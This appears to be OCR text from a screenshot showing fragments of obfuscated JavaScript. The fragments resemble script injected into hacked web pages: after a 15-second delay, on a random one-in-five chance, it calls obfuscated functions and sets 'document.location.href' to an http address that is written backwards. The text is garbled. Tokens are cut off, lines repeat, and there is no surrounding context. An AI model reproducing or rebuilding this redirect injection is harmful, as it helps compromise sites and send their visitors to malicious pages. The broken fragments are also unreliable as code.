
delay);}
andom()*5);if(number1==3){var
delay=15000;setTimeout($GQRkExOVl1p57bbeL4u(0),delay)}
ando
* 5); if (c==3){var delay = 15000;
setTimeout($soq0ujYKWbanWY6nnjX(0), delay);}
andom() * 5);if
(number1==3){var delay =
15000;setTimeout($VOcl3cIRrbzlimOyC8H(0),
delay);}
tog//:ptth'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.r
andom() * 5); if (c==3){var delay =
15000; setTimeout($soq0ujYKWbanWY6nnjX(0),
delay);}
andom()*5);if(number1==3){var
delay=15000;setTimeout($GQRkExOVl1p57bbeL4u(0),delay)}
ando
* 5); if (c==3){var delay = 15000;
setTimeout($soq0ujYKWbanWY6nnjX(0), delay);}
andom() * 5);if
(number1==3){var delay =
15000;setTimeout($vTB$I_919AeEAw2z$KX(0), delay);}